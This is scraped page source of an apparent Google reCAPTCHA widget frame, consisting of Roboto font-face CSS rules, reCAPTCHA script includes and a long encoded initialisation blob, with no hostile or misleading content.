  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="dveLnI8t1DQhrW65DvJ0-g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="dveLnI8t1DQhrW65DvJ0-g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dveLnI8t1DQhrW65DvJ0-g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woYVPzk/w7VAYMKjw4RcwpHCp8KYGVvCrsKOWisow40iw61LSTPCvMOvIEPDuTssCDwSaBIYwrR8WjTDjxPDqcKhNTh3BMK5PMKSwrVDcBbDgEDCqmI/w6AvUHLDosO/woTDrgjDhcOKccORw709GghvKh3DngdCwrfDm8OEGzfDs8KfLARyF8OAw7HDmcKiw6/[base64]/a8K1w4RYwoELX2TCkmzCskYlwplow7/[base64]/CgcO+w71TTMKWRmLCmD3DjjnClMKRCwZxc8Ojw4PCsynCoMOxwqPDiX9DX1vCkMO3w5HCv8OvwpTClhFYwofDpsOLwrNDw7c5w54FOHs9w4rDsMK0GQ7CnsOGRj3Dqm7DksOjB15zwok0woRfw4dBw6/DhQsvw4waIcOIw4QqwrPDqD1uTcOawqzDu8OsHcO/aARET2wXUgTCj8OvecONCMO6w50FdMOgN8OPecKINsKdwpTCsTLDqwV8YTzCt8KWdBrDmsOlw6bCuMOFUhrDusOpfBJMRl/[base64]/DqcOtQ8O6wpnDnVLDhT0aw51rJcKuwp/[base64]/[base64]/w4/DicOOwqZcwq/CksK/d8KAd8KaF8KeYH3Du11RwrXDn05nbADChsODY2dwHsOPAsK9w4dXb03Ci8KyGcORWifDr3DCrcKrw7DCkUpGwqMDwrFQw7/DpgXCl8KzNjgfwoYWwojDlMKewoXCr8OowpxhwobDtMKvw7XDksK2wr/DrjfCmV5lAQ4RwoDDscO8wqIyYFQ2XDDDvw8xE8KKw7MXw7HDt8KAw6PDh8O9w7scw40kEcO6wpY7w5pEPsOIw4zChX/Cn8OTw5bDtcOYE8KLb8OywrRGJMOSW8OJTnPCosKNw6rDmhrCm8K8wq0rwpPCjcKVwr7CsVRowofCmsObPMO2GcOxAcO2OcOjw4l1wrrCn8KTw4HCh8OewoHDiMOrZ8KXw5Uiw4wuF8KTw7EcwoXDiQMHWlUKw6dGwqptCitca8O5wrLCqsKIw5/CgQHDoQwDKsOZYcKFZcOcw4jCrMO7fjzDu211OxjDs8O2E8OjL31YV8OwAV3DrMOfGsKdwr/CrMOtFsOYw63DpX/DoSbCq07CrcOQw4nCi8KbMnQ0KXJLBTzCpcOfw5PCgsKhworDnsOxSMKWBxdhXlYWw4t6XMOZEkDDpsK5wqc4wpzCt18ewofCssK/worCuQTDkcO9w6XDoMO9wqFIwr9hNsOcwrXDl8K/[base64]/[base64]/DvnUiXMK3C0DCklEPwodsDEPDrDTCqlHClGbDt8OZw5bDucOCwqbCnwrDnl3DisOtwql6GMKQw61qw4zCix0WwoR2WmvDp17DnsOUwr5wHDvCpgXDmcOHR07DmwstE0F/wo8CFsOFw5PDv8OXP8KCFzlyWSoHwp9Aw7bCs8OeHHtHAMK9wrpLwrIDanhWA0nDosOOUwkeKR/DvsOiwp/DqgrCo8ObPjx2HQPDkcOfM1zCkcO2w4nCgg7DiHMdOsK0wpVXw5jDk3o+wr/Dh0xPPMOqw4wgw7xGw7JOScKmbcKcJsOEfMKmwoZUwqYhw6UVWcOdHMOJE8KLw67DjMKswrvDkBJVw5vDnGwaIsK/e8K2ZsKOVsOMW29dBsOJw4jDkMK+wqPDm8OAOFZPc8KXA3JSwrDDmsKewq3Cn8KqBMO/Eh10YgklXUJGE8OiYsKTw5bCusK0w7sDw7rDrcK5w4BoY8OITMOwUcORw4w4w6XDl8O8wrDDlsK/wrctERDChmzCqsOPcmfCksKTw67DpzjDimHCm8KuwqN4PMOxSMO3w5LCvTfDiTxkwp7Cn8K3Z8Opwp7DkMOew6NeMMO1w5LDmMOuKMK0woR6dcKRNCPDo8K7w4PCtxIww5nDlsKhSEXDkXvDncK/w690w55iEsK2w49eWMOeZRnCqMKqBzHCrF7CmBoSU8KZYxbDpw/Csh/ClyDCuzzCljk+VcOREcKpwpvDmsKDwrvDrj3Dp3TCpFDCuMK7wpkDNzHCsTTCjBnChsKhBMKyw4kgwoYhesK4dnNTwpNaTHRWwqnCiMOUPsKQLC7Du2jCj8OvwrfClCRiwpXDslLDm0cnXijDo2dmUgfDt8OPLcO/[base64]/DkBJeRQnDixvCg8KZD8KEAcOEfBVBw5ITw7jDg0Qewo/Dh2RtasO4bU7ClcO1K8OdfVETM8Onw5gNw58uw7bDlTvDlxA7w5xsRwfCiMOIw6rCsMKkwppkNT8Awr0zwqLCvcORwpMjwr0Aw5PCil4aw710w6pfw5kmwpBBw6TDmMOqGW/[base64]/CnsKvw5rCpzkWwojDgcKOCQzCh8Oew5HDtMOgwo/[base64]/CkGNMKEAZPGjCs39sTAbDtxbDpEtEw4LDs2lew67Cq8KYeXxQwpvCiMOvw4Jpw4M7w6AyfsOGwr/CpgLClVnChTtewrfDsz/DocO7wr5KwqQwTMKKwrHCjcOnwoBtw4EMw57DtT3CpzZmbRzCl8Osw7/[base64]/CmcK0Uw7CsMKxeCtEwql/PiJ0wqIMbXTCqSbDgAA8DcOIUcKhw67Dv2XCqsOUw4vDoAXDiirDsEjDpsK1w71Gw5kzJWoQDsKVwqTDtQXCpsOTwqPCh2FLA2FYUhzDqF5LwpzDlgtjwpNGAnbCosOrw4rDtcO8b1DChhDDjcKgTcO0NUN3wpTDoMOKwpHDrkwwA8KoHsO/wpXDizPCq2bDoCvClGHCjDFAU8K9FUclIRA+w4laRcONwrQhFMKQMA4gKDHDmB7ChMOhChvCmFcZZsKodnbCtMO8dnHDjcKPEsKcLjl9w7DDnsOlJjrCqsOpLB7DrUpmwq1pwoAwwoImwodwwpk5Oy/DpVHDocKQDxk7YwXCqsKqw6oGJX3DrsOAQA/[base64]/CpAXCnVDCk3c1Tid7wqvCpU4Gdz/DsVTDjMKZaT94wrVzKVBnesKrZMK/DnvCniLDk8Kyw4N8wqNaSgN/w7Y2wr/CnSXCuDwsHcOPencvwr0Ta8KXCsK8w7HCmztTw61iw4jChlXCllrCtcO5EV/Ciz/Cq10Qw68lcXLDisKrwqg/[base64]/PMKqwoU4w6vDnAVJw65WbcKlw4rCocKVKC/Do2x7wpjCukF3w65pcnnDuyfCk8OSw4PCtkjCuxvDkiN0csK8wr7CssK/[base64]/DqU/CvsONe8OxwrzCgMKQwpHDl8OPw59SCkUFJTITakEOYsOcw5HCpwzDhGU9wrVHw7jDmMK9w5gww7rCrcKtRBQXw6hQb8KpfCfDv8ODKMKlaS9mw7bDhxbCrsO+EFNxRsKSw7fDsBoUwq/Dh8O+w4dPw5/CugFdBMK9VMKZKm3DjcK3QElewpohf8OzGkLDuXsowqY+wqRqw5ZzbDnCm2rCo3LDmyTDvU3DscOyFQFfajogwofDnGEpw4TCpsKEw7hXw5LCucODWE9ew4luwoYIXsKyJXjCqB3Dt8KxbFJNHUrDqcK4fH/CgXUGw6IRw6UZFQAwPm/Ci8KnY1rCsMK7S8OocMO4wqZgccKreWMwwpPDhFvDll4gw7weSxoVw5RtwprDgWDDlzIaBUpuw4vDosKDw7J+wrQ5LMK/wpAewpTCtcOKw6TDghrDssOow6rCqGIDNDPCncO2w6JfXMKpw6xfw4PDpil4w4UOTltPbMOdwpN/wpXCuMK4w7oxccOLCcKJcMKjGlppw7Ylw7nCnsOAw7PCpGDCpUVnY2slw6jCkQM5w5dXEcKnwrN1asO0KgN+XHh2cMKiwqrDl3wxDcOKwr9tfMO4OcKywrbDq2UUw5nCgcK3wq5mwo4DBMOww4/CrVXCoMOKwovDvsOjBsOAQyfDnFfCrTzDl8KcwozCrMOgwpt+wqQ+w4LDmE/[base64]/DuMKvA8KgworDsmMuKFN1WMK6w75HRCRzwrZfTcOIwrLClMOwRADCjMOJcMKsccKiGnMCwobCi8KKVHDDlsKWJEHDgcK3R8OOw5c6Yj3DmcKFwqrDscKDQ8Oqw7BFw4tlLFQbYlIWw6DCqcOdHkVtH8Kpw4jCvsOKw71VwqXDoANmBcKOwoFDdD/CmsKLw5fDvXDDkDvDi8Kpw5NxZUBuw4M8wrDDlcK8wowGw4/[base64]/dcKuLTFfwpxpwqHCoR3DpkrDix/CusOnwokiw499wofCisOda8OeUSrCncKJwrgYwpxGw6AKw4Vkw6IRwrRMw7EYKUF5w6c5C20nTj/Ct38Qw5rDl8K/[base64]/eMKLNcKsZcKWwqwcV3osSBrCg8Kzw54YwpnCs8K7wqwuwql9w6sBOsKUw4MiecKew5V/KVnDsQVoCzbCuXXCjQU+w5vDiAnDhMK+woTCnTYcdcKCbkEvacOAAsOswqbDjMO9w7Bzw4XCqMOdC0XDumNWwrHDgnBjX8Krwp5WwofDqS/CnFx6ciAaw5zDrMOow6JCwr8Jw6zDmcKLMijDicKEwpInwrEPE8ODTwDCqcOlwpfCosOJwqzDg0wXw7fDoAo6wrI1VBjCvcOBKSBOdjE8f8OoDsO4AkQhIcKsw5jDh298wpd4Hm/DoTFZw73Cs3PChsKjNQImw6/ChWYPwrPCngoYRn3DqknCiUXCvsOFwpXDrsOVcGfDvADDjcOfHDRLw6XCp3BfwpABScKlNsODRQtfwoZNY8KdD2oEwocFwoPDhsKIRMOmcw/[base64]/w5QLw6nCocKkwrF8woNrNBNEHsOzw6krw5dZZRbDgyDDgcOzbmnDk8OQworDrg3DiBAJeGhfX0HCgD7DjMKMJRBcw7fDksKILE0MAcOcNk04wp50w7ZwIsOAw5/Cnwszw5UgNX7DljPDjMOVw5MLJcKcVsONwosdfQ/[base64]/DisK7LsKRbCHCgMO3w57CqMKsw4XDusOvwr7CjQrCgsK3wr0Mw7/Cj8KHWSPCjXpzKcK5w4vDs8KIwo8swps5DcOXw5F5IMOSVcOPwqbDpjsvwp/Cm8OSScK8woZqG20xwpxrw5HCj8O1wqLCtzjCm8O5dF7DicKxwpfDvmBIw6pPwp83TMKsw50PwpnCugQsZC1qwqfDp2zCrFc9wpoVwobDocKrCsKrwrY7w7hrLcO8w6Nmwo4Pw4DDlkjCksKOw598FA1Hw79DRyvDtmbDrHVXOwJgw54THG9Bwqw5OcOYLsKNwq/Dlm/DmMK2wr7Dt8OOwpFDdhPCiEdUwqkDDcOXwovCpS8nBXrCj8KOPMO2Gzwvw53CqlbCrVZlw7tow6fClcO1YhtSKX99bMO9XsKGesK9w67CgcOfwr4bwqoneVrCh8OgBjgDw63DlsKvFBksRcKiK0/CnW0Uwp8cMMKbw5gCwqR1FXtvATInw6whAcK4w5rDjCM+UDnCusKkYkjCksK0w5JSGSpuEHLDtm3CpMK9wpzDjcObEMODwp8Aw4jChcK9G8O/SMOzOxpmw5RqDMOMw612w7vCtAjDp8KrAMOIwq7CnXnDqXrCu8KAYXJYwrwcagnCtU3DgD/Cp8KtK3RMwpnDqEXCo8Oxw4HDt8KvMjsjfcOqwpTCoQbCssKAI3sFw7UkwoDChm3DqCo8E8OZw4XCgMOZEn3DgcK0QD/[base64]/FsO1wrHClS7DlSfCjxzCtcOiwo0SDRvDs23DtMKjRMO+w703wrQuw6rCmMKYw5llRWbCljtgLTsgwqrChsOkLsOIw4nCiCgGw7YPDSLCi8OaQsOqbMKgYMKowqLCk38MwrnChMK0wpAQwrzCu3fCtcKrbsOFw45NwprCrXLClWhdaDrCvMKzwoVWdF3DpVXDk8O9J1/[base64]/DvwjCssO/CcKpwrTDo8Ofw5cgw5HCvEjChmocWEc4wqLDjEHDmcK6wonCs8KFeMOWw5s3PSBmwpUxAmlxIh53MMOeOBnDu8K4ZCgswow1w7vDqcKRF8KSMDbClRcXw7JNDk7Cr1g/[base64]/[base64]/[base64]/cg/DhsKNRCvDk1gjwrk/[base64]/DoMKEw47DnGXCjV7CmxleA8OraMK7OQrDgcObwpF0w6w5Xz/Cnj3DosOywrbCr8Oawp/DrMKAwoDCqV/DogctHQLChTVCw6nDi8OBD2IoSAJpw5zCh8OHw4FufsO2X8OYNWEYwr/DosOTwpvDjsK+QSnCnsKZw4N2wqXCvhg2FsKQw7UxHDPDl8K1McK7JwrCp20iF0Vgd8KFQcKZwqwYVcObwpfCmD07w4jCpsKEw4PDnMKawp3CqsKLdMK6XMO4w79qAcKlw5kMTMOXw7/Cm8KAT8Otwo4YBMKUwpt+wpvChMKVPcOJAV/DriEvbMK+w7sSwphZw5pzw59gwovCry9TWMKGCMOlwqwbwpjDnMKIFsKOQXrDr8Kfw7zCmMKuwoceEcKdw4zDiQEdB8Kpwq8kekZhXcO4wqFuOxF2wpcIwphuwq7DpsOtw6E5w7A5w7rDniRxfsO/w73CncKpwobDjBDCl8KuakEZw7JiFsKKw7UMNQ7Cq2XCg3o7wrvDlwbDtXzCncKgccKLwrkbwrzDkE7Cpl/CuMO/BhTCu8OmUcOcw5HCmXRtJHrCs8OUY0XCuHxhw7vDl8OpSlvDtcOswq4+wqotEsK6LMKpV1PCpG7ChCchw4NaflnCpsKMw43CvcODw7nDgMOzw4QlwrBIwr/CoMOxwrHCosOywrkGworCny3CrUNWw7fDtsKDw5zDh8ONwoHDuMO3K2jCkMKrV1QIeMKMdsO/IVDCgsOWw7FJw57DpsODwr/DqEp9bsKRQMKnwpzDssO+OAfCm0B7w6fDgMOhwrHDp8KBw5QGw7MiwpLDpsOgw5LDjMKtJMKjYQTDscKSVcKvd0XDgMKbIXDCjsOZZUjCgcKNTsO4d8KLwrwkw6wYwpNhwrXDhWzCucKWC8Kcw4rCpw/DqDoWMSfCj1wOV3vDiwLCsHXCrxHDmMKEwrRfw4DDksOEwoAjw6Y+RVk8woowOcO2aMK3JsKmwowqw4c4w5LCtBvDjMKEVsKIw53Cm8OEwrhJHUvCrj/[base64]/[base64]/B8O7woHCgcOLZCLCinTDgHrDqMO/AcO0dcOhasOqwo8YGsOqwq/CoMKvWy7CsB8gwqjCsGwhwol/[base64]/DlMKgU8O/[base64]/CtsOOK8Oswo7Co8KaY33DgcKawocSw48qw65yfWw0wpp0IV8xJsO7RU